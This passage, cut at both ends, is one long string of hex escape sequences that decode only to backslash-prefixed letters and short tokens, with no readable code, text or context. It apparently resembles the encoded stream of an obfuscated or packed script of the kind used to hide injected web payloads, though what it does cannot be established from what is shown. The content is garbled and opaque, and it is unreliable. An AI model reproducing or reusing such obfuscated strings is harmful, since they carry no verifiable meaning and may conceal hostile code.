5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F